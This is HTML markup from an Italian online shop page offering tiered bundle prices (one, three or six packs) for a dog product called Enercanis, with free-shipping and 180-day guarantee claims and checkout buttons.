															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-97bb902 elementor-widget elementor-widget-text-editor" data-id="97bb902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8063fbb" data-id="8063fbb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e41733 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e41733" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0bfdd20" data-id="0bfdd20" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bda1ee7 elementor-widget elementor-widget-heading" data-id="bda1ee7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4f2542 elementor-widget elementor-widget-heading" data-id="a4f2542" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e42b77f elementor-widget elementor-widget-image" data-id="e42b77f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59360 lazyload" alt="6 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" class="attachment-full size-full wp-image-59360" alt="6 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-86c37d8 elementor-widget elementor-widget-heading" data-id="86c37d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d228636 elementor-widget elementor-widget-text-editor" data-id="d228636" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-825c35a elementor-widget elementor-widget-text-editor" data-id="825c35a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-557183c elementor-widget elementor-widget-heading" data-id="557183c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 57%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa3f98e elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa3f98e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-143815c elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="143815c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec6" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d666ee7 elementor-widget elementor-widget-image" data-id="d666ee7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c6a85a0 elementor-widget elementor-widget-text-editor" data-id="c6a85a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2684686" data-id="2684686" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-720f852 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="720f852" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36a7a0c" data-id="36a7a0c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7333d4 elementor-widget elementor-widget-heading" data-id="e7333d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-332693c elementor-widget elementor-widget-image" data-id="332693c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-large size-large wp-image-59361 lazyload" alt="3 enercanis 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" class="attachment-large size-large wp-image-59361" alt="3 enercanis 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-00cb6ba elementor-widget elementor-widget-heading" data-id="00cb6ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cb3763f elementor-widget elementor-widget-text-editor" data-id="cb3763f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-03c2c99 elementor-widget elementor-widget-text-editor" data-id="03c2c99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-fea3db2 elementor-widget elementor-widget-heading" data-id="fea3db2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 42%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2249521 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2249521" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fe6c49 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="6fe6c49" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec3" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7991f86 elementor-widget elementor-widget-image" data-id="7991f86" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-aa46f17 elementor-widget elementor-widget-text-editor" data-id="aa46f17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26bc3b8 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26bc3b8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d71e9c" data-id="1d71e9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-81ba6d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81ba6d7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9540f61" data-id="9540f61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e941e3 elementor-widget elementor-widget-heading" data-id="0e941e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afb1666 elementor-widget elementor-widget-heading" data-id="afb1666" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4e2d71d elementor-widget elementor-widget-image" data-id="4e2d71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59360 lazyload" alt="6 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" class="attachment-full size-full wp-image-59360" alt="6 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6b73891 elementor-widget elementor-widget-heading" data-id="6b73891" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e507338 elementor-widget elementor-widget-text-editor" data-id="e507338" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-770fc9f elementor-widget elementor-widget-text-editor" data-id="770fc9f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-344f6a6 elementor-widget elementor-widget-heading" data-id="344f6a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 57%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7e0e960 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e0e960" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d179a3 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6d179a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec6" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b584494 elementor-widget elementor-widget-image" data-id="b584494" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4e4a772 elementor-widget elementor-widget-text-editor" data-id="4e4a772" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac246ca" data-id="ac246ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e3be79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e3be79" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9e04d83" data-id="9e04d83" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cfa45b elementor-widget elementor-widget-heading" data-id="6cfa45b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-708de50 elementor-widget elementor-widget-image" data-id="708de50" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-large size-large wp-image-59361 lazyload" alt="3 enercanis 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" class="attachment-large size-large wp-image-59361" alt="3 enercanis 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b262175 elementor-widget elementor-widget-heading" data-id="b262175" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56bf692 elementor-widget elementor-widget-text-editor" data-id="56bf692" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-732aa12 elementor-widget elementor-widget-text-editor" data-id="732aa12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-445f54b elementor-widget elementor-widget-heading" data-id="445f54b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 42%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c32fe08 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c32fe08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ee1f81 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3ee1f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec3" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bc01048 elementor-widget elementor-widget-image" data-id="bc01048" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f17fa2e elementor-widget elementor-widget-text-editor" data-id="f17fa2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0804b08" data-id="0804b08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76b7631 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76b7631" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d17f495" data-id="d17f495" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ecdce elementor-widget elementor-widget-heading" data-id="d7ecdce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa2f3d5 elementor-widget elementor-widget-image" data-id="aa2f3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59362 lazyload" alt="1 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" class="attachment-full size-full wp-image-59362" alt="1 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2eaa2aa elementor-widget elementor-widget-heading" data-id="2eaa2aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
